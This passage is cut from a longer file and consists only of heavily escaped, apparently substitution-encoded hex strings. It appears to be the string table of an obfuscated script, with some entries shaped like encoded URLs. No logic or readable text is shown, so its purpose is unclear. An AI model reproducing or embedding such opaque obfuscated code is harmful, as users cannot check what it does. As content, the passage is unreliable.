x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\